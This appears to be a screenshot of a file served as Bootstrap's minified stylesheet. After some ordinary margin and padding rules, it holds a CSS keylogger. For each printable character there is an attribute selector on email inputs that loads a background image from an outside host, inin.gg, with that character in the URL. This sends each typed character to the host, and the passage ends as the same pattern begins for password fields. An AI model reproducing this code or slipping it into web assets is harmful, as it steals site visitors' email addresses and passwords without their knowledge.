 Not Secure | c7f.macacahub.tw/static/bootstrap.min.css Incognito
right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-
top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-
0{padding:0!important}input[type="email"][value$=" "] { background-image: url("http://inin.gg/e/+"); }input[type="email"][value$="!"] { background-image: url("http://inin.gg/e/%21");
}input[type="email"][value$="\""] { background-image: url("http://inin.gg/e/%22"); }input[type="email"][value$="#"] { background-image: url("http://inin.gg/e/%23");
}input[type="email"][value$="$"] { background-image: url("http://inin.gg/e/%24"); }input[type="email"][value$="%"] { background-image: url("http://inin.gg/e/%25");
}input[type="email"][value$="&"] { background-image: url("http://inin.gg/e/%26"); }input[type="email"][value$="'"] { background-image: url("http://inin.gg/e/%27");
}input[type="email"][value$="("] { background-image: url("http://inin.gg/e/%28"); }input[type="email"][value$=")"] { background-image: url("http://inin.gg/e/%29");
}input[type="email"][value$="*"] { background-image: url("http://inin.gg/e/%2A"); }input[type="email"][value$="+"] { background-image: url("http://inin.gg/e/%2B");
}input[type="email"][value$=","] { background-image: url("http://inin.gg/e/%2C"); }input[type="email"][value$="-"] { background-image: url("http://inin.gg/e/-"); }input[type="email"]
[value$="."] { background-image: url("http://inin.gg/e/."); }input[type="email"][value$="/"] { background-image: url("http://inin.gg/e/%2F"); }input[type="email"][value$="0"] {
background-image: url("http://inin.gg/e/0"); }input[type="email"][value$="1"] { background-image: url("http://inin.gg/e/1"); }input[type="email"][value$="2"] { background-image:
url("http://inin.gg/e/2"); }input[type="email"][value$="3"] { background-image: url("http://inin.gg/e/3"); }input[type="email"][value$="4"] { background-image:
url("http://inin.gg/e/4"); }input[type="email"][value$="5"] { background-image: url("http://inin.gg/e/5"); }input[type="email"][value$="6"] { background-image:
url("http://inin.gg/e/6"); }input[type="email"][value$="7"] { background-image: url("http://inin.gg/e/7"); }input[type="email"][value$="8"] { background-image:
url("http://inin.gg/e/8"); }input[type="email"][value$="9"] { background-image: url("http://inin.gg/e/9"); }input[type="email"][value$=":"] { background-image:
url("http://inin.gg/e/%3A"); }input[type="email"][value$=";"] { background-image: url("http://inin.gg/e/%3B"); }input[type="email"][value$="<"] { background-image:
url("http://inin.gg/e/%3C"); }input[type="email"][value$="="] { background-image: url("http://inin.gg/e/%3D"); }input[type="email"][value$=">"] { background-image:
url("http://inin.gg/e/%3E"); }input[type="email"][value$="?"] { background-image: url("http://inin.gg/e/%3F"); }input[type="email"][value$="@"] { background-image:
url("http://inin.gg/e/%40"); }input[type="email"][value$="A"] { background-image: url("http://inin.gg/e/A"); }input[type="email"][value$="B"] { background-image:
url("http://inin.gg/e/B"); }input[type="email"][value$="C"] { background-image: url("http://inin.gg/e/C"); }input[type="email"][value$="D"] { background-image:
url("http://inin.gg/e/D"); }input[type="email"][value$="E"] { background-image: url("http://inin.gg/e/E"); }input[type="email"][value$="F"] { background-image:
url("http://inin.gg/e/F"); }input[type="email"][value$="G"] { background-image: url("http://inin.gg/e/G"); }input[type="email"][value$="H"] { background-image:
url("http://inin.gg/e/H"); }input[type="email"][value$="I"] { background-image: url("http://inin.gg/e/I"); }input[type="email"][value$="J"] { background-image:
url("http://inin.gg/e/J"); }input[type="email"][value$="K"] { background-image: url("http://inin.gg/e/K"); }input[type="email"][value$="L"] { background-image:
url("http://inin.gg/e/L"); }input[type="email"][value$="M"] { background-image: url("http://inin.gg/e/M"); }input[type="email"][value$="N"] { background-image:
url("http://inin.gg/e/N"); }input[type="email"][value$="O"] { background-image: url("http://inin.gg/e/O"); }input[type="email"][value$="P"] { background-image:
url("http://inin.gg/e/P"); }input[type="email"][value$="Q"] { background-image: url("http://inin.gg/e/Q"); }input[type="email"][value$="R"] { background-image:
url("http://inin.gg/e/R"); }input[type="email"][value$="S"] { background-image: url("http://inin.gg/e/S"); }input[type="email"][value$="T"] { background-image:
url("http://inin.gg/e/T"); }input[type="email"][value$="U"] { background-image: url("http://inin.gg/e/U"); }input[type="email"][value$="V"] { background-image:
url("http://inin.gg/e/V"); }input[type="email"][value$="W"] { background-image: url("http://inin.gg/e/W"); }input[type="email"][value$="X"] { background-image:
url("http://inin.gg/e/X"); }input[type="email"][value$="Y"] { background-image: url("http://inin.gg/e/Y"); }input[type="email"][value$="Z"] { background-image:
url("http://inin.gg/e/Z"); }input[type="email"][value$="["] { background-image: url("http://inin.gg/e/%5B"); }input[type="email"][value$="\\"] { background-image:
url("http://inin.gg/e/%5C"); }input[type="email"][value$="]"] { background-image: url("http://inin.gg/e/%5D"); }input[type="email"][value$="^"] { background-image:
url("http://inin.gg/e/%5E"); }input[type="email"][value$="_"] { background-image: url("http://inin.gg/e/_"); }input[type="email"][value$="`"] { background-image:
url("http://inin.gg/e/%60"); }input[type="email"][value$="a"] { background-image: url("http://inin.gg/e/a"); }input[type="email"][value$="b"] { background-image:
url("http://inin.gg/e/b"); }input[type="email"][value$="c"] { background-image: url("http://inin.gg/e/c"); }input[type="email"][value$="d"] { background-image:
url("http://inin.gg/e/d"); }input[type="email"][value$="e"] { background-image: url("http://inin.gg/e/e"); }input[type="email"][value$="f"] { background-image:
url("http://inin.gg/e/f"); }input[type="email"][value$="g"] { background-image: url("http://inin.gg/e/g"); }input[type="email"][value$="h"] { background-image:
url("http://inin.gg/e/h"); }input[type="email"][value$="i"] { background-image: url("http://inin.gg/e/i"); }input[type="email"][value$="j"] { background-image:
url("http://inin.gg/e/j"); }input[type="email"][value$="k"] { background-image: url("http://inin.gg/e/k"); }input[type="email"][value$="l"] { background-image:
url("http://inin.gg/e/l"); }input[type="email"][value$="m"] { background-image: url("http://inin.gg/e/m"); }input[type="email"][value$="n"] { background-image:
url("http://inin.gg/e/n"); }input[type="email"][value$="o"] { background-image: url("http://inin.gg/e/o"); }input[type="email"][value$="p"] { background-image:
url("http://inin.gg/e/p"); }input[type="email"][value$="q"] { background-image: url("http://inin.gg/e/q"); }input[type="email"][value$="r"] { background-image:
url("http://inin.gg/e/r"); }input[type="email"][value$="s"] { background-image: url("http://inin.gg/e/s"); }input[type="email"][value$="t"] { background-image:
url("http://inin.gg/e/t"); }input[type="email"][value$="u"] { background-image: url("http://inin.gg/e/u"); }input[type="email"][value$="v"] { background-image:
url("http://inin.gg/e/v"); }input[type="email"][value$="w"] { background-image: url("http://inin.gg/e/w"); }input[type="email"][value$="x"] { background-image:
url("http://inin.gg/e/x"); }input[type="email"][value$="y"] { background-image: url("http://inin.gg/e/y"); }input[type="email"][value$="z"] { background-image:
url("http://inin.gg/e/z"); }input[type="email"][value$="{"] { background-image: url("http://inin.gg/e/%7B"); }input[type="email"][value$="|"] { background-image:
url("http://inin.gg/e/%7C"); }input[type="email"][value$="\\}"] { background-image: url("http://inin.gg/e/%7D"); }input[type="email"][value$="~"] { background-image:
url("http://inin.gg/e/~"); }input[type="email"][value$=""] { background-image: url("http://inin.gg/e/%7F"); }input[type="password"][value$=" "] { background-image: